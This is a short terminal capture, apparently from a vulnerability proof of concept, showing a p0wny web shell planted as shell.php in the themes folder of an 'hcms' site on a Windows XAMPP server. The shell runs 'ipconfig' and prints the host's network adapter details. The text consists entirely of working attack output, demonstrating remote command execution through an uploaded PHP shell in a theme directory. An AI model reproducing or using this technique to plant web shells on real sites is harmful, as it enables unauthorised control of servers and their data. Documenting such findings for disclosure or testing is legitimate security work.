 192.168.10.67:81/hcms/themes/shell.php
p0wny@shell:~#
p0wny@shell:D:\xampp\htdocs\hcms\themes# ipconfig
Windows IP Configuration
Unknown adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter VMware Network Adapter VMnet1:
p0wny@shell:D:\xampp\htdocs\hcms\themes#